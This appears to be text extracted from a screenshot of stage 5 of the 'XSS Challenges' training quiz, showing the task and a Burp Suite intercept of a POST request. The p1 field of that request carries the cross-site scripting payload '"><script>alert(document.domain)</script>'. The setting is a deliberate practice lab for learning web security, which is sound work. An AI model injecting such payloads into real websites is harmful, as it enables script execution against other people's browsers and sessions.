 https://xss-quiz.int21h.jp/stage--5.php?sid=9bb2
php
XSS Challenges
Stage #5
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: anything Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale
Intercept HTTP history WebSockets history Options
Request to https://xss-quiz.int21h.jp:443 [49.212.184.219]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /stage--5.php?sid=319038c66a9b390d2b542c0bffb393a2bf837b32 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://xss-quiz.int21h.jp/stage--5.php?sid=9bb223dc8870a8f0c86f5ca07cc790a3cb23f5f7
Cookie: __utma=251560719.1188674426.1574918832.1575260018.1575265141.4;
__utmz=251560719.1574918832.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=lt5303b77pi1a3fidckk
__utmb=251560719.4.10.1575265141; __utmt=1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
p1="><script>alert(document.domain)</script>
? < + > Type a search term
英 简